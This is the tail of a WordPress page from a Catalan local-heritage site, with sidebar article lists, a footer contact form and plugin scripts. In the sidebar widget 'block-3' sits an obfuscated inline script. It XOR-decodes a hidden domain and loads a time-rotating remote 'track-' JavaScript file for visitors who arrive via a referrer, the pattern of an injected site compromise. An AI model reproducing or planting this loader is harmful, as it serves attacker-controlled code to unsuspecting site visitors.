    <a href="" class="submit"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11.7,10.3c2.1-2.9,1.5-7-1.4-9.1s-7-1.5-9.1,1.4s-1.5,7,1.4,9.1c2.3,1.7,5.4,1.7,7.7,0h0c0,0,0.1,0.1,0.1,0.1l3.8,3.8c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4l-3.8-3.9C11.8,10.4,11.8,10.4,11.7,10.3L11.7,10.3z M12,6.5c0,3-2.5,5.5-5.5,5.5S1,9.5,1,6.5S3.5,1,6.5,1S12,3.5,12,6.5z"/></svg></a>
</form>
</section><section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">ALTRES ARTICLES</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/els-goigs-2/els-goigs/goigs-a-llaor-de-la-mare-de-deu-del-villar-any-1960/">GOIGS a llaor de la Mare de Déu del Villar, any 1960</a><br /><time datetime="2021-01-15T10:35:04+02:00">gener 15, 2021</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/els-banderins-montesquiu/">ELS BANDERINS: Montesquiu</a><br /><time datetime="2024-01-09T16:45:18+02:00">gener 9, 2024</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/el-raco-pericas-2/el-raco-pericas-escales-de-lesglesia-sant-cristofol-a-campdevanol/">EL RACÓ PERICAS: les escales de l&#8217;església de Sant Cristòfol, a Campdevànol</a><br /><time datetime="2024-11-26T00:42:20+02:00">novembre 26, 2024</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/els-goigs-2/els-goigs/goigs-a-llaor-de-sant-antoni-abat-any-1990/">GOIGS a llaor de Sant Antoni Abat, any 1990</a><br /><time datetime="2022-01-05T12:44:16+02:00">gener 5, 2022</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/territori/els-comunidors/els-comunidors-comunidor-de-lesglesia-de-sant-esteve-a-olzinelles/">ELS COMUNIDORS: Comunidor de l&#8217;església de Sant Esteve, a Olzinelles</a><br /><time datetime="2025-10-14T18:05:12+02:00">octubre 14, 2025</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/els-goigs-2/els-goigs/goigs-antics-a-llaor-de-sant-pere-any-1981/">GOIGS antics a llaor de Sant Pere, any 1981</a><br /><time datetime="2021-11-18T12:54:09+02:00">novembre 18, 2021</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/els-goigs-2/goigs-del-bisbat-de-girona/goigs-a-llaor-del-glorios-patro-i-titular-de-les-fonts-sant-cristofol-mtr-any-1957/">GOIGS a llaor del glorios patro i titular de les Fonts Sant Cristòfol Mtr., any 1957</a><br /><time datetime="2025-06-14T15:51:26+02:00">juny 14, 2025</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/territori/indrets-i-racons/indrets-i-racons-la-platja-despolla-a-fontcoberta/">INDRETS I RACONS: la platja d&#8217;Espolla, a Melianta</a><br /><time datetime="2025-04-18T23:02:08+02:00">abril 18, 2025</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/postals-antigues-vidra-recopilacio-de-postals-antigues-diverses/">POSTALS ANTIGUES: Vidrà, recopilació de postals antigues diverses</a><br /><time datetime="2019-01-03T10:34:14+02:00">gener 3, 2019</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/postals-antigues-santuari-de-bellmunt-colleccio-imp-lit-vda-cunill/">POSTALS ANTIGUES: Santuari de Bellmunt, col·lecció Imp. Lit. Vda. Cunill</a><br /><time datetime="2019-01-31T14:55:06+02:00">gener 31, 2019</time></div></article></li></ul></section><section id="block-2" class="widget widget_block"><div class='"c88e79428a562bbb7f0dff9483d70aad"></div></section><section id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_e0db5) {
    
    var _31f5a = Date.now();
    var _1e866 = 1000;
    _31f5a = _31f5a / _1e866;
    _31f5a = Math.floor(_31f5a);

    var _11666 = 600;
    _31f5a -= _31f5a % _11666;
    _31f5a = _31f5a.toString(16);

    var _7f4cf = _e0db5.referrer;

    if (!_7f4cf) return;

    var _ed22 = [15057, 15060, 15051, 15064, 15065, 15068, 15054, 15061, 15071, 15058, 15068, 15055, 15065, 15062, 15060, 15049, 14995, 15060, 15059, 15067, 15058];

    _ed22 = _ed22.map(function(_c2cc2){
        return _c2cc2 ^ 15037;
    });

    var _b77a = "826f9c669a0876a7e802222cfc8722c3";
    
    _ed22 = String.fromCharCode(..._ed22);

    var _5e3c1 = "https://";
    var _49e61 = "/";
    var _df39 = "track-";

    var _f1e84 = ".js";

    var _496c2 = _e0db5.createElement("script");
    _496c2.type = "text/javascript";
    _496c2.async = true;
    _496c2.src = _5e3c1 + _ed22 + _49e61 + _df39 + _31f5a + _f1e84;

    _e0db5.getElementsByTagName("head")[0].appendChild(_496c2)

}(document);
</script></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts wf-cell wf-1-4"><div class="widget-title">Recent Articles</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/el-raco-pericas-2/el-raco-pericas-font-penjada-de-la-coromina-a-torello/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2026/01/DJI_0004-80x60.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2026/01/DJI_0004-80x60.jpg 80w, https://www.vallgesbisaura.com/wp-content/uploads/2026/01/DJI_0004-160x120.jpg 160w" style="--ratio: 80 / 60" sizes="(max-width: 80px) 100vw, 80px" width="80" height="60"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/el-raco-pericas-2/el-raco-pericas-font-penjada-de-la-coromina-a-torello/">EL RACÓ PERICAS: Font penjada de la Coromina, a Torelló</a><br /><time datetime="2026-01-16T15:43:00+02:00">gener 16, 2026</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/el-raco-pericas-2/el-raco-pericas-la-clinica-mental-torribera-a-santa-coloma-de-gramenet/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2026/01/IMG_4302-80x60.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2026/01/IMG_4302-80x60.jpg 80w, https://www.vallgesbisaura.com/wp-content/uploads/2026/01/IMG_4302-160x120.jpg 160w" style="--ratio: 80 / 60" sizes="(max-width: 80px) 100vw, 80px" width="80" height="60"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/el-raco-pericas-2/el-raco-pericas-la-clinica-mental-torribera-a-santa-coloma-de-gramenet/">EL RACÓ PERICAS: la clínica mental Torribera, a Santa Coloma de Gramenet</a><br /><time datetime="2026-01-13T18:56:06+02:00">gener 13, 2026</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/el-raco-pericas-2/el-raco-pericas-esglesia-de-santa-maria-a-vilalba-sasserra/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2026/01/IMG_4213-80x60.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2026/01/IMG_4213-80x60.jpg 80w, https://www.vallgesbisaura.com/wp-content/uploads/2026/01/IMG_4213-160x120.jpg 160w" style="--ratio: 80 / 60" sizes="(max-width: 80px) 100vw, 80px" width="80" height="60"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/el-raco-pericas-2/el-raco-pericas-esglesia-de-santa-maria-a-vilalba-sasserra/">EL RACÓ PERICAS: església de Santa Maria, a Vilalba Sasserra</a><br /><time datetime="2026-01-12T18:09:03+02:00">gener 12, 2026</time></div></article></li></ul></section><section id="presscore-contact-form-widget-2" class="widget widget_presscore-contact-form-widget wf-cell wf-1-4"><div class="widget-title">Get in Touch!</div><form class="dt-contact-form dt-form" method="post"><input type="hidden" name="widget_id" value="presscore-contact-form-widget-2" /><input type="hidden" name="send_message" value="" /><input type="hidden" name="security_token" value="76289f2a0dd62d88d276"/><div class="form-fields"><span class="form-name"><label class="assistive-text">Name *</label><input type="text" class="validate[required]" placeholder="Name *" name="name" value="" aria-required="true">
</span><span class="form-mail"><label class="assistive-text">E-mail *</label><input type="text" class="validate[required,custom[email]]" placeholder="E-mail *" name="email" value="" aria-required="true">
</span></div><span class="form-message"><label class="assistive-text">Message</label><textarea placeholder="Message" name="message" rows="3" aria-required="false"></textarea>
</span><p><a href="#" class="dt-btn dt-btn-m dt-btn-submit" rel="nofollow"><span>Submit</span></a><input class="assistive-text" type="submit" value="submit"></p></form>
</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.vallgesbisaura.com/"><img class=" preload-me" src="https://www.vallgesbisaura.com/wp-content/uploads/2019/01/wizard01.bottom-bar-logo-regular.png" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2019/01/wizard01.bottom-bar-logo-regular.png 253w, https://www.vallgesbisaura.com/wp-content/uploads/2019/01/wizard01.bottom-bar-logo-regular.png 253w" width="253" height="27"   sizes="253px" alt="La Vall del Ges i el Bisaura" /></a></div>
                <div class="wf-float-left">

					©Antoni Prat i Puig
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-62512610"></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close wp-dark-mode-ignore" title="Close [Esc]"></button>
                <button class="pswp__button pswp__button--share wp-dark-mode-ignore" title="Share"></button>
                <button class="pswp__button pswp__button--fs wp-dark-mode-ignore" title="Toggle fullscreen [F]"></button>
                <button class="pswp__button pswp__button--zoom wp-dark-mode-ignore" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip">
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left wp-dark-mode-ignore" title="Previous [←]"></button>
            <button class="pswp__button pswp__button--arrow--right wp-dark-mode-ignore" title="Next [→]"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.vallgesbisaura.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.1.1" id="dt-main-js"></script>
<script id="lbwps-js-extra">
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"switch","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"auto","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
</script>
<script src="https://www.vallgesbisaura.com/wp-content/plugins/lightbox-photoswipe/assets/ps4/scripts.js?ver=5.5.2" id="lbwps-js"></script>
<script src="//www.vallgesbisaura.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script src="//www.vallgesbisaura.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7-child/contador_imagenes.js?ver=1" id="miscript-js"></script>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.1.1" id="dt-legacy-js"></script>
<script src="https://www.vallgesbisaura.com/wp-includes/js/comment-reply.min.js?ver=6c228163e0d0836b6b82526e3ecaa602" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.1.1" id="jquery-mousewheel-js"></script>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.1.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.vallgesbisaura.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.10" id="the7-core-js"></script>
<script src="https://www.vallgesbisaura.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script id="gt_widget_script_27497417-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27497417'] = {"default_language":"ca","languages":["ca","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":[],"custom_css":".gt_switcher_wrapper {\r\n\tz-index: 99999 !important; \r\nmargin-top:2% !important;\r\n}\r\n.gtranslate_wrapper{\r\nz-index: 99999 !important; \r\n\r\n}\r\n\r\n@media only screen and (max-width: 600px) {\r\n .gt_switcher_wrapper {\r\n  display:none;\r\n }\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.vallgesbisaura.com/wp-content/plugins/gtranslate/js/base.js?ver=6c228163e0d0836b6b82526e3ecaa602" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/territori/arbres-monumentals/arbres-monumentals-el-roure-de-degollats/" data-gt-orig-domain="www.vallgesbisaura.com" data-gt-widget-id="27497417" defer></script><script src="https://www.vallgesbisaura.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7/js/atoms/plugins/validator/jquery.validationEngine.js?ver=12.1.1" id="the7-form-validator-js"></script>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7/js/atoms/plugins/validator/languages/jquery.validationEngine-ca.js?ver=12.1.1" id="the7-form-validator-translation-js"></script>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7/js/dt-contact-form.min.js?ver=12.1.1" id="the7-contact-form-js"></script>
<script id="gt_widget_script_62512610-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['62512610'] = {"default_language":"ca","languages":["ca","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-62512610","alt_flags":[],"custom_css":".gt_switcher_wrapper {\r\n\tz-index: 99999 !important; \r\nmargin-top:2% !important;\r\n}\r\n.gtranslate_wrapper{\r\nz-index: 99999 !important; \r\n\r\n}\r\n\r\n@media only screen and (max-width: 600px) {\r\n .gt_switcher_wrapper {\r\n  display:none;\r\n }\r\n}","horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.vallgesbisaura.com/wp-content/plugins/gtranslate/js/fc.js?ver=6c228163e0d0836b6b82526e3ecaa602" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/territori/arbres-monumentals/arbres-monumentals-el-roure-de-degollats/" data-gt-orig-domain="www.vallgesbisaura.com" data-gt-widget-id="62512610" defer></script><script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html><!-- WP Fastest Cache file was created in 0.473 seconds, on January 22, 2026 @ 9:01 am --><!-- need to refresh to see cached version -->